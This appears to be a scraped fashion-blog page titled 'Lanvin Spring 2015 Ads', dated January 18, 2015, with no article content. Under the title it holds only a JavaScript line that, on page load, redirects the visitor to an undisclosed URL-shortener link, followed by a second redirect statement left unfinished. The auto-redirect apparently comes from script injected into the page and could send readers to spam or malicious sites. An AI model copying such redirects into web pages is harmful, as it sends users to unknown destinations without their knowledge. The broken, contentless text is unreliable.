
Lanvin Spring 2015 Ads
January 18, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =